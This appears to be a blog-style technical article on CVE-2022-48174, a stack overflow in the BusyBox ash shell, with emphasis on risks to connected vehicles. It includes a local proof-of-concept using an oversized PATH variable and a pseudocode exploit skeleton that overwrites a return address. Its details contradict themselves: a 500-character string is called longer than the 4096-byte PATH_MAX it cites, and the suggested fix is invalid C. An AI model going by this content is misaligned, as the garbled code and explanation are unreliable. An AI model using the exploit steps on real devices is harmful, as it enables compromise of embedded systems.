BusyBox is a popular software suite providing several Unix utilities in a single executable, often referred to as the “Swiss Army Knife of Embedded Linux.” It’s particularly common in resource-constrained environments, like routers, IoT devices, and, crucially, in the Internet of Vehicles (IoV). In late 2022, a serious vulnerability (CVE-2022-48174) was discovered in BusyBox ash shell (ash.c:603)—a stack overflow that can lead to arbitrary code execution.
This article breaks down the bug, shows how it can be exploited, and discusses the significant risks it poses—especially in automotive systems and connected vehicles. Read on for an exclusive, accessible technical deep dive.
What Is CVE-2022-48174?
CVE-2022-48174 is a stack buffer overflow vulnerability in the ash (Almquist Shell), which ships as /bin/sh in many BusyBox-based devices. The bug exists in ash.c, around line 603, present in versions before BusyBox 1.35.
An attacker with the ability to set or influence environment variables—or execute certain crafted commands—can overflow the stack, potentially hijacking program flow to execute attacker-controlled code.
Here is the affected code snippet from ash.c (around line 603)
char name[PATH_MAX+1];
strcpy(name, path); // OOPS! If path > PATH_MAX, stack overflow!
If path is a string longer than PATH_MAX (usually 4096 bytes on Linux), then copying it into a fixed-size stack buffer (name[PATH_MAX+1]) will overflow the stack. This flaw is *classic*—and dangerous.
Exploitation Scenario
In the Internet of Vehicles, busybox ash is often invoked as a shell for running update scripts, network configurations, and even remote commands. Insecure code may use user-supplied strings as shell variables or inputs.
Example vector:
Suppose an attacker can control the PATH environment variable, or inject long parameters into command lines executed by ash.
Proof of Concept: Local Exploit
# On a vulnerable system with busybox ash < 1.35
export PATH=$(python3 -c 'print("A" * 500)')
ash -c 'echo Exploiting busybox!'
Here, PATH is much longer than PATH_MAX, causing strcpy(name, path) to overflow.
Escalate privileges
On embedded/IoV systems, this could let remote attackers run code as *root*, open backdoors, or disable security.
Exploit Skeleton (Pseudocode)
# This is a simple template for an exploit (needs adaptation per system)
payload = b"A" * (offset) # Fill up to return address
payload += b"\xef\xbe\xad\xde" # Overwrite with shellcode address
os.putenv("PATH", payload.decode('latin1'))
os.system("/bin/ash -c 'echo vulnerable'")
> On real systems, you'd need to know the stack layout, shellcode address, etc.—but the overflow opens that door.
Real-World Risk
Internet of Vehicles setups, like telematics units or car infotainment, often use BusyBox as the system shell. Attackers who can inject long strings via OTA firmware, Wi-Fi names, Bluetooth IDs, or crafted web requests could trigger this bug.
Fix & Mitigation
BusyBox 1.35 and newer are not vulnerable. The fix is a check to ensure the copied string never exceeds the buffer:
strncpy(name, path, PATH_MAX);
name[PATH_MAX] = '\';
References
- NVD Details for CVE-2022-48174
- BusyBox Commit Fix
- Original Report on huntr.dev
- BusyBox official site
Final Words
CVE-2022-48174 is a textbook example of how classic vulnerabilities—when combined with the unique connectivity of modern vehicles—can have outsized and dangerous effects. BusyBox is everywhere, and vulnerabilities like this underline the need for careful and prompt patching in embedded and automotive systems.
If you're building, maintaining, or securing Internet-of-Vehicles infrastructure, *patch now*—before a car, fleet, or highway is taken for a (digital) ride.
*This article is an exclusive, easy-to-understand analysis. Use responsibly. 🚗🔒*
Timeline
Published on: 08/22/2023 19:16:00 UTC
Last modified on: 08/28/2023 18:53:00 UTC
